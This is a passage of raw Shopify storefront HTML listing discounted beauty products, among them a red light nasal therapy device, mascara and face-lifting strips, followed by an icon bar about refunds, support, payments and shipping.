            >
              One® Red Light Nasal Therapy
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £19.90 GBP
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £19.90 GBP
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £34.70 GBP
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--25482961715574__featured_collection_TmeLCk-15420869280118"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//onecurvy.com/cdn/shop/files/Hdc9bcbf1a1924431b40dcb23ca81b2698.jpg?v=1749999138&width=165 165w,//onecurvy.com/cdn/shop/files/Hdc9bcbf1a1924431b40dcb23ca81b2698.jpg?v=1749999138&width=360 360w,//onecurvy.com/cdn/shop/files/Hdc9bcbf1a1924431b40dcb23ca81b2698.jpg?v=1749999138&width=533 533w,//onecurvy.com/cdn/shop/files/Hdc9bcbf1a1924431b40dcb23ca81b2698.jpg?v=1749999138&width=720 720w,//onecurvy.com/cdn/shop/files/Hdc9bcbf1a1924431b40dcb23ca81b2698.jpg?v=1749999138&width=940 940w,//onecurvy.com/cdn/shop/files/Hdc9bcbf1a1924431b40dcb23ca81b2698.jpg?v=1749999138 960w
                "
                src="//onecurvy.com/cdn/shop/files/Hdc9bcbf1a1924431b40dcb23ca81b2698.jpg?v=1749999138&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="One® 3D LashLift Mascara"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="960"
                height="960"
                id='quick-add-template--25482961715574__featured_collection_TmeLCk15218346099062-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mascara"
                id="StandardCardNoMediaLink-template--25482961715574__featured_collection_TmeLCk-15218346099062"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25482961715574__featured_collection_TmeLCk-15218346099062 NoMediaStandardBadge-template--25482961715574__featured_collection_TmeLCk-15218346099062"
              >
                One® 3D LashLift Mascara
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25482961715574__featured_collection_TmeLCk-15218346099062"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 77%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25482961715574__featured_collection_TmeLCk-15218346099062"
            
          >
            <a
              href="/products/mascara"
              id="CardLink-template--25482961715574__featured_collection_TmeLCk-15218346099062"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25482961715574__featured_collection_TmeLCk-15218346099062 Badge-template--25482961715574__featured_collection_TmeLCk-15218346099062"
            >
              One® 3D LashLift Mascara
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £7.90 GBP
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £7.90 GBP
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £34.90 GBP
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--25482961715574__featured_collection_TmeLCk-15218346099062"
              class="badge badge--bottom-left color-accent-2"
            >
              77%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//onecurvy.com/cdn/shop/files/4614b452d400ed45e0581a20213cb00505935785-600_1296x_856fefc2-d83f-44f2-9bfd-d139dccb3759.jpg?v=1762166536&width=165 165w,//onecurvy.com/cdn/shop/files/4614b452d400ed45e0581a20213cb00505935785-600_1296x_856fefc2-d83f-44f2-9bfd-d139dccb3759.jpg?v=1762166536&width=360 360w,//onecurvy.com/cdn/shop/files/4614b452d400ed45e0581a20213cb00505935785-600_1296x_856fefc2-d83f-44f2-9bfd-d139dccb3759.jpg?v=1762166536&width=533 533w,//onecurvy.com/cdn/shop/files/4614b452d400ed45e0581a20213cb00505935785-600_1296x_856fefc2-d83f-44f2-9bfd-d139dccb3759.jpg?v=1762166536 600w
                "
                src="//onecurvy.com/cdn/shop/files/4614b452d400ed45e0581a20213cb00505935785-600_1296x_856fefc2-d83f-44f2-9bfd-d139dccb3759.jpg?v=1762166536&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="One® Red Light Nasal Therapy V.2"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--25482961715574__featured_collection_TmeLCk15464321679734-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/one%C2%AE-red-light-nasal-therapy-v"
                id="StandardCardNoMediaLink-template--25482961715574__featured_collection_TmeLCk-15464321679734"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25482961715574__featured_collection_TmeLCk-15464321679734 NoMediaStandardBadge-template--25482961715574__featured_collection_TmeLCk-15464321679734"
              >
                One® Red Light Nasal Therapy V.2
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25482961715574__featured_collection_TmeLCk-15464321679734"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 42%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25482961715574__featured_collection_TmeLCk-15464321679734"
            
          >
            <a
              href="/products/one%C2%AE-red-light-nasal-therapy-v"
              id="CardLink-template--25482961715574__featured_collection_TmeLCk-15464321679734"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25482961715574__featured_collection_TmeLCk-15464321679734 Badge-template--25482961715574__featured_collection_TmeLCk-15464321679734"
            >
              One® Red Light Nasal Therapy V.2
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £19.90 GBP
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £19.90 GBP
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £34.70 GBP
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--25482961715574__featured_collection_TmeLCk-15464321679734"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//onecurvy.com/cdn/shop/files/FL_one_curvy_1.jpg?v=1747949085&width=165 165w,//onecurvy.com/cdn/shop/files/FL_one_curvy_1.jpg?v=1747949085&width=360 360w,//onecurvy.com/cdn/shop/files/FL_one_curvy_1.jpg?v=1747949085&width=533 533w,//onecurvy.com/cdn/shop/files/FL_one_curvy_1.jpg?v=1747949085&width=720 720w,//onecurvy.com/cdn/shop/files/FL_one_curvy_1.jpg?v=1747949085&width=940 940w,//onecurvy.com/cdn/shop/files/FL_one_curvy_1.jpg?v=1747949085 1000w
                "
                src="//onecurvy.com/cdn/shop/files/FL_one_curvy_1.jpg?v=1747949085&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="One® Natural Invisible Face Lifting (80 Strips)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--25482961715574__featured_collection_TmeLCk15192522785142-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/face-lifting"
                id="StandardCardNoMediaLink-template--25482961715574__featured_collection_TmeLCk-15192522785142"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25482961715574__featured_collection_TmeLCk-15192522785142 NoMediaStandardBadge-template--25482961715574__featured_collection_TmeLCk-15192522785142"
              >
                One® Natural Invisible Face Lifting (80 Strips)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25482961715574__featured_collection_TmeLCk-15192522785142"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 69%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25482961715574__featured_collection_TmeLCk-15192522785142"
            
          >
            <a
              href="/products/face-lifting"
              id="CardLink-template--25482961715574__featured_collection_TmeLCk-15192522785142"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25482961715574__featured_collection_TmeLCk-15192522785142 Badge-template--25482961715574__featured_collection_TmeLCk-15192522785142"
            >
              One® Natural Invisible Face Lifting (80 Strips)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £12.90 GBP
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £12.90 GBP
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £41.88 GBP
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--25482961715574__featured_collection_TmeLCk-15192522785142"
              class="badge badge--bottom-left color-accent-2"
            >
              69%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//onecurvy.com/cdn/shop/products/11e3880b1b6da39b9d7b73e3b8d8f7df6f3b980b.jpg?v=1652535317&width=165 165w,//onecurvy.com/cdn/shop/products/11e3880b1b6da39b9d7b73e3b8d8f7df6f3b980b.jpg?v=1652535317&width=360 360w,//onecurvy.com/cdn/shop/products/11e3880b1b6da39b9d7b73e3b8d8f7df6f3b980b.jpg?v=1652535317&width=533 533w,//onecurvy.com/cdn/shop/products/11e3880b1b6da39b9d7b73e3b8d8f7df6f3b980b.jpg?v=1652535317&width=720 720w,//onecurvy.com/cdn/shop/products/11e3880b1b6da39b9d7b73e3b8d8f7df6f3b980b.jpg?v=1652535317 800w
                "
                src="//onecurvy.com/cdn/shop/products/11e3880b1b6da39b9d7b73e3b8d8f7df6f3b980b.jpg?v=1652535317&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="UV Protection Foldable Sun Hat 💖"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25482961715574__featured_collection_TmeLCk6852550393994-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sun-hat"
                id="StandardCardNoMediaLink-template--25482961715574__featured_collection_TmeLCk-6852550393994"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25482961715574__featured_collection_TmeLCk-6852550393994 NoMediaStandardBadge-template--25482961715574__featured_collection_TmeLCk-6852550393994"
              >
                UV Protection Foldable Sun Hat 💖
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25482961715574__featured_collection_TmeLCk-6852550393994"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 37%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25482961715574__featured_collection_TmeLCk-6852550393994"
            
          >
            <a
              href="/products/sun-hat"
              id="CardLink-template--25482961715574__featured_collection_TmeLCk-6852550393994"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25482961715574__featured_collection_TmeLCk-6852550393994 Badge-template--25482961715574__featured_collection_TmeLCk-6852550393994"
            >
              UV Protection Foldable Sun Hat 💖
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £17.94 GBP
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £17.94 GBP
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £28.80 GBP
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--25482961715574__featured_collection_TmeLCk-6852550393994"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//onecurvy.com/cdn/shop/files/NecktapePicMainNEW.jpg?v=1750758604&width=165 165w,//onecurvy.com/cdn/shop/files/NecktapePicMainNEW.jpg?v=1750758604&width=360 360w,//onecurvy.com/cdn/shop/files/NecktapePicMainNEW.jpg?v=1750758604&width=533 533w,//onecurvy.com/cdn/shop/files/NecktapePicMainNEW.jpg?v=1750758604&width=720 720w,//onecurvy.com/cdn/shop/files/NecktapePicMainNEW.jpg?v=1750758604&width=940 940w,//onecurvy.com/cdn/shop/files/NecktapePicMainNEW.jpg?v=1750758604 1024w
                "
                src="//onecurvy.com/cdn/shop/files/NecktapePicMainNEW.jpg?v=1750758604&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="One® Natural Instant Lift Neck Tape (20 Strips)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25482961715574__featured_collection_TmeLCk15226407387510-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/neck-tape"
                id="StandardCardNoMediaLink-template--25482961715574__featured_collection_TmeLCk-15226407387510"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25482961715574__featured_collection_TmeLCk-15226407387510 NoMediaStandardBadge-template--25482961715574__featured_collection_TmeLCk-15226407387510"
              >
                One® Natural Instant Lift Neck Tape (20 Strips)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25482961715574__featured_collection_TmeLCk-15226407387510"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 65%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25482961715574__featured_collection_TmeLCk-15226407387510"
            
          >
            <a
              href="/products/neck-tape"
              id="CardLink-template--25482961715574__featured_collection_TmeLCk-15226407387510"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25482961715574__featured_collection_TmeLCk-15226407387510 Badge-template--25482961715574__featured_collection_TmeLCk-15226407387510"
            >
              One® Natural Instant Lift Neck Tape (20 Strips)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £12.90 GBP
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £12.90 GBP
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £36.98 GBP
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--25482961715574__featured_collection_TmeLCk-15226407387510"
              class="badge badge--bottom-left color-accent-2"
            >
              65%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/50-off-today"
          class="button"
          aria-label="View all products in the 50% OFF! Today collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><section id="shopify-section-template--25482961715574__icon_bar_MWHXaf" class="shopify-section section"><style data-shopify>.section-template--25482961715574__icon_bar_MWHXaf-padding {
    padding-top: 27px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25482961715574__icon_bar_MWHXaf-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--25482961715574__icon_bar_MWHXaf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25482961715574__icon_bar_MWHXaf.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--25482961715574__icon_bar_MWHXaf color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width section-template--25482961715574__icon_bar_MWHXaf-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25482961715574__icon_bar_MWHXaf color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><img
                          src="//onecurvy.com/cdn/shop/files/pngtree-instagram-bule-tick-insta-blue-star-vector-png-image_6695210.png?v=1715370705"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>100% Money Back Guarantee</h3><div class="rte"><p>Satisfied or Full Refunded. Shop without risks.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25482961715574__icon_bar_MWHXaf color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  support_agent
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Live Chat Support</h3><div class="rte"><p>Our customer service team is here to help you,<br/><strong>Hello@onecurvy.com</strong></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25482961715574__icon_bar_MWHXaf color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  credit_card
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Secure Online Payments</h3><div class="rte"><p>By using Visa, Mastercard and American Express. and more...</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25482961715574__icon_bar_MWHXaf color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  local_shipping
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Free Shipping</h3><div class="rte"><p>Your order delivered safely and free of charge.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><div id="shopify-section-template--25482961715574__image_with_text_kzB3P8" class="shopify-section section"><style data-shopify>.section-template--25482961715574__image_with_text_kzB3P8-padding {
    padding-top: 0px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25482961715574__image_with_text_kzB3P8-padding {
      padding-top: 36px;
      padding-bottom: 16px;
    }

    #image-with-text-template--25482961715574__image_with_text_kzB3P8 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--25482961715574__image_with_text_kzB3P8 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--25482961715574__image_with_text_kzB3P8.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25482961715574__image_with_text_kzB3P8.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--25482961715574__image_with_text_kzB3P8" class="section-color-scheme-template--25482961715574__image_with_text_kzB3P8 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25482961715574__image_with_text_kzB3P8-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--25482961715574__image_with_text_kzB3P8 color-background-1 global-media-settings media"
          
